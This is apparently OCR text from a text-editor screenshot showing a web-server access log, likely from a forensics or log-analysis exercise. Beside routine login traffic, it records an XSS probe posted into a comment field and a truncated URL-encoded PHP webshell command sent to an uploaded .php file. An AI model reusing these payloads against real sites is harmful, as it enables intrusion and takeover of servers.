 README.txt readme.txt layout.ejs cmd.php api.txt admin变种.txt dicc.txt top7000.txt 新建 文本文档 (3).txt 新文件 1 新文件 2 file.None.0xfffffa80032e1640.dat access.log 新文件 4 新文件 3
7 "POST /reg HTTP/1.1" 200 93 username=aman&password=123456&repassword=123456&vcode=5332 "http://39.106.16.18/reg" "Mozilla/5.0
8 "GET /static//lib/theme/default/icon.png HTTP/1.1" 304 0 - "http://39.106.16.18/static//lib/theme/default/layer.css?v=3.1.1"
9 "POST /reg HTTP/1.1" 200 76 username=aman123&password=123456&repassword=123456&vcode=5332 "http://39.106.16.18/reg" "Mozilla/5.
10 "POST /reg HTTP/1.1" 200 78 username=aman111&password=123456&repassword=123456&vcode=5332 "http://39.106.16.18/reg" "Mozilla/5.
11 "GET /login HTTP/1.1" 200 1041 - "http://39.106.16.18/reg" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, lik
12 "GET /vcode HTTP/1.1" 200 1558 - "http://39.106.16.18/login" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, li
13 "POST /login HTTP/1.1" 200 73 username=aman111&password=123456&vcode=6778 "http://39.106.16.18/login" "Mozilla/5.0 (Windows NT
14 "GET /vcode HTTP/1.1" 200 1817 - "http://39.106.16.18/login" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, li
15 "POST /login HTTP/1.1" 200 79 username=aman111&password=123456&vcode=8115 "http://39.106.16.18/login" "Mozilla/5.0 (Windows NT
16 "GET /User HTTP/1.1" 200 7223 - "http://39.106.16.18/login" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, lik
17 "GET /static/lib/js/cropper.min.js HTTP/1.1" 200 28079 - "http://39.106.16.18/User" "Mozilla/5.0 (Windows NT 10.0; WOW64) Apple
18 "GET /Uploads/5faa499f8d2b6.png HTTP/1.1" 200 71 - "http://39.106.16.18/User" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/
19 "GET /Uploads/heads/hover.png HTTP/1.1" 304 0 - "http://39.106.16.18/User" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/53
20 "GET /index HTTP/1.1" 200 5823 - "http://39.106.16.18/User" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, lik
21 "GET /Uploads/5faa499f8d2b6.png HTTP/1.1" 200 71 - "http://39.106.16.18/index" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit
22 "GET /sale/goods?id=57 HTTP/1.1" 200 6127 - "http://39.106.16.18/index" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.3
23 "GET /Uploads/goods/20190506/a50340fbfb54040ab9e09a77be612b13.jpg HTTP/1.1" 200 23987 - "http://39.106.16.18/sale/goods?id=57" "
24 "GET /Uploads/goods/20190517/66b10006b61bea0767046c66d752a6f0.jpg HTTP/1.1" 200 57633 - "http://39.106.16.18/sale/goods?id=57" "
25 "GET /Uploads/5faa499f8d2b6.png HTTP/1.1" 200 71 - "http://39.106.16.18/sale/goods?id=57" "Mozilla/5.0 (Windows NT 10.0; WOW64)
26 "GET /Uploads/heads/7671e97e9c8ef3c1.png HTTP/1.1" 304 0 - "http://39.106.16.18/sale/goods?id=57" "Mozilla/5.0 (Windows NT 10.0
27 "GET /Uploads/heads/180c3352d07c41e2.png HTTP/1.1" 304 0 - "http://39.106.16.18/sale/goods?id=57" "Mozilla/5.0 (Windows NT 10.0
28 "GET /sale/assets/i/favicon.png HTTP/1.1" 200 5414 - "http://39.106.16.18/sale/goods?id=57" "Mozilla/5.0 (Windows NT 10.0; WOW6
29 "POST /sale/api?type=reply HTTP/1.1" 200 90 goodid=57&content=%3Cscript%3Ealert(1)%3C%2Fscript%3E "http://39.106.16.18/sale/goo
30 "GET /sale/goods?id=57 HTTP/1.1" 200 6211 - "http://39.106.16.18/sale/goods?id=57" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWe
31 "GET /Uploads/5faa499f8d2b6.png HTTP/1.1" 200 71 - "http://39.106.16.18/sale/goods?id=57" "Mozilla/5.0 (Windows NT 10.0; WOW64)
32 "GET /sale/assets/i/favicon.png HTTP/1.1" 200 5418 - "http://39.106.16.18/sale/goods?id=57" "Mozilla/5.0 (Windows NT 10.0; WOW6
索结果 - (匹配4次)
搜索 "POST" (1个选区中匹配到4次，总计查找1次) [Extended: Case]
新文件 4 (匹配4次)
行 1129: 123.139.39.161 - - [26/Aug/2021:15:26:48 +0800] "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 86 QjsvWsp6L84Vl9dRTTytVyn5xNr1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc
搜索 "POST" (1个文件中匹配到128次，总计查找1次) [Extended: Case]